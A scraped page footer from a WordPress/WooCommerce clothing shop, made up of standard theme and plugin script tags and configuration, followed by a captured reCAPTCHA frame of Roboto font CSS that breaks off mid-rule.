				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/komeraclothing/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCYqZzzWebWbBaZ7GjqT71oQ"><i class="fa fa-youtube-play"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/komeraneza"><i class="fa fa-instagram"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient-child/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/komeraneza.shop\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://komeraneza.shop/wp-admin/admin-ajax.php","postID":"7452","rooturl":"https://komeraneza.shop","loveNonce":"465afc0b3a"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/priority.js?ver=14.0.7" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/jquery.fancybox.min.js?ver=3.3.8" id="fancyBox-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://komeraneza.shop/wp-admin/admin-ajax.php","postID":"7452","rooturl":"https://komeraneza.shop","disqusComments":"false","loveNonce":"465afc0b3a","mapApiKey":""};
var nectarOptions = {"quick_search":"true","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/init.js?ver=14.0.7" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://komeraneza.shop/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7cb5aa83c8ad8287b58dadf7fe4dc2be","fragment_name":"wc_fragments_7cb5aa83c8ad8287b58dadf7fe4dc2be","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://komeraneza.shop/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://komeraneza.shop/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2&co=aHR0cHM6Ly9rb21lcmFuZXphLnNob3A6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f3u3nh2z1e0c
body_size: 48692
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, 